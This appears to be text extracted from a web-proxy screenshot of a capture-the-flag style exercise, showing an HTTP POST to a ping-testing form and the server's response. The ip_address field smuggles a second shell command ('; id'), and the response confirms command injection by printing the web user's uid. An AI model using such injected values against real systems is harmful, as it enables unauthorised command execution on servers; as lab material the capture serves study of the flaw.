 Request
Pretty Raw \n Actions Select extension...
1 POST / HTTP/1.1
2 Host: 188.166.173.208:32110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://188.166.173.208:32110
10 Connection: close
11 Referer: http://188.166.173.208:32110/
12 Upgrade-Insecure-Requests: 1
13
14 test=ping&ip_address=188.166.173.208; id&submit=Test
? Search... 0 matche
Response
Pretty Raw Render \n Actions Select extension...
34 <option value="traceroute">
Traceroute
</option>
35 </select>
36 <select class="form-control">
37 <option selected>
Server 01
</option>
38 </select>
39 <input type="text" name="ip_address" class="form-control" value="188.166.173.208">
40 <div class="input-group-append">
41 <input type="submit" name="submit" class="btn btn-primary" value="Test">
42 </div>
43 </div>
44 <textarea contentEditable="true" class="form-control mt-2 disabled" style="resize:none;height:300px;" readonly>
PING 188.166.173.208 (188.166.173.208): 56 data bytes
45 --- 188.166.173.208 ping statistics ---
46 4 packets transmitted, 0 packets received, 100% packet loss
47 uid=1000(www) gid=1000(www) groups=1000(www)
48 </textarea>
49 </form>
50 </div>
51 </div>